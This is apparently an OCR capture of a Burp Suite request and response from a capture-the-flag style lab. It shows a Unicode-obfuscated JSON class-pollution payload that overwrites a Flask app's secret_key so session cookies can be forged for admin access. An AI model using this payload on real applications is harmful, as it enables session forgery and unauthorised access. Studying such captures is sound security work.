 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.1.129.19
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
eyJwYXNzd29yZCI6Im9rZmFmdSIsInVzZXJuYW1lIjoiYWRtaW5lciJ9.ZnedQA.Xl5JJLi
UqozXdoPKsNEftnQ48hA
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 267
11
12 {
"\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f":{
"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f
":{
"\u0061\u0070\u0070":{
"\u0073\u0065\u0063\u0072\u0065\u0074\u005f\u006b\u0065\u0079":
"okfafu"
}
}
}
}
13
搜索... 0匹配
完成
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.12
3 Date: Sun, 23 Jun 2024 04:57:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 46
6 Vary: Cookie
7 Set-Cookie: session=
eyJwYXNzd29yZCI6bnVsbCwidXNlcm5hbWUiOm51bGx9.ZnerVA.PeYbmjcGR1utR81DUTR
fwqTSy5k; HttpOnly; Path=/
8 Connection: close
9
10 MYBE YOU SHOULD GO /ADMIN TO SEE WHAT HAPPENED
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求cookies 1
请求头 9
响应头 7
352字节 | 23 millis